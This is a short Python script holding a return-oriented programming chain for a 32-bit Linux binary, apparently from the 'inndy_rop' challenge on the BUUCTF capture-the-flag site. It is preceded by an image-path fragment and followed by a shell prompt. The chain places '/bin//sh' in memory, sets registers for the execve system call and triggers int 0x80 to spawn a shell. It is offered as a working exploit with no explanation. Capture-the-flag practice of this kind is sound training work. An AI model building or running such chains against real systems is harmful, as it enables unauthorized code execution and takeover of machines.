 from struct import pack
# Padding goes here
p = b''
p += pack('<I', 0x0806ecda) # pop edx ; ret
p += pack('<I', 0x080ea060) # @ .data
p += pack('<I', 0x080b8016) # pop eax ; ret
p += b'/bin'
p += pack('<I', 0x0805466b) # mov dword ptr [edx], eax ; ret
p += pack('<I', 0x0806ecda) # pop edx ; ret
p += pack('<I', 0x080ea064) # @ .data + 4
p += pack('<I', 0x080b8016) # pop eax ; ret
p += b'//sh'
p += pack('<I', 0x0805466b) # mov dword ptr [edx], eax ; ret
p += pack('<I', 0x0806ecda) # pop edx ; ret
p += pack('<I', 0x080ea068) # @ .data + 8
p += pack('<I', 0x080492d3) # xor eax, eax ; ret
p += pack('<I', 0x0805466b) # mov dword ptr [edx], eax ; ret
p += pack('<I', 0x080481c9) # pop ebx ; ret
p += pack('<I', 0x080ea060) # @ .data
p += pack('<I', 0x080de769) # pop ecx ; ret
p += pack('<I', 0x080ea068) # @ .data + 8
p += pack('<I', 0x0806ecda) # pop edx ; ret
p += pack('<I', 0x080ea068) # @ .data + 8
p += pack('<I', 0x080492d3) # xor eax, eax ; ret
p += pack('<I', 0x0807a66f) # inc eax ; ret
p += pack('<I', 0x0807a66f) # inc eax ; ret
p += pack('<I', 0x0807a66f) # inc eax ; ret
p += pack('<I', 0x0807a66f) # inc eax ; ret
p += pack('<I', 0x0807a66f) # inc eax ; ret
p += pack('<I', 0x0807a66f) # inc eax ; ret
p += pack('<I', 0x0807a66f) # inc eax ; ret
p += pack('<I', 0x0807a66f) # inc eax ; ret
p += pack('<I', 0x0807a66f) # inc eax ; ret
p += pack('<I', 0x0807a66f) # inc eax ; ret
p += pack('<I', 0x0807a66f) # inc eax ; ret
p += pack('<I', 0x0806c943) # int 0x80
llq@llq-virtual-machine:~/阿pwn/BUUCTF/inndy_rop$